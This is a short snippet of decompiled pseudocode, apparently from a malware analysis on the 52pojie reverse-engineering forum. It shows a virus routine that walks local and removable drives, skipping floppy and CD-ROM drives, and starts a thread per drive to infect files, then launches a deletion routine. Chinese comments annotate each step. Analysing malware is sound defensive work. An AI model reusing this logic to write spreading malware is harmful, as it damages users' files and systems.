 DWORD __stdcall infections(LPVOID lpThreadParameter)
{
HANDLE (__stdcall *fn_createThread)(LPSECURITY_ATTRIBUTES, SIZE_T, LPTHREAD_START_ROUTINE, LPVOID, DWORD, LPDWORD); // edi
CHAR *i; // esi
UINT DriveTypeA; // eax
HANDLE v4; // eax
DWORD v5; // ecx
HANDLE Handles[26]; // [esp+Ch] [ebp-48h] BYREF
CHAR Buffer[80]; // [esp+74h] [ebp+20h] BYREF
DWORD nCount; // [esp+C4h] [ebp+70h]
nCount = 0;
j_memset(Handles, 0, sizeof(Handles));
GetLogicalDriveStringsA(0x50u, Buffer); // 获取逻辑磁盘 C: D: E:
fn_createThread = CreateThread;
for ( i = Buffer; *i; i += lstrlenA(i) + 1 )
{
if ( *i != 65 && *i != 66 )
{
DriveTypeA = GetDriveTypeA(i);
if ( DriveTypeA > 1 && DriveTypeA != 5 ) // 5 : CD-ROM
{
v4 = fn_createThread(0, 0, fn_infectionfile, *i, 0, 0);// 创建线程感染文件 创建线程实现感染文件
v5 = nCount++;
Handles[v5] = v4;
}
}
}
WaitForMultipleObjects(nCount, Handles, 1, 0xFFFFFFFF);
dword_404E50 = 1;
if ( !dword_404E4C )
{
dword_404E4C = 1;
fn_createThread(0, 0, fn_DeleteFileA_closehandle, 0, 0, 0);
}
return 0;
}
吾爱破解论坛
www.52pojie.cn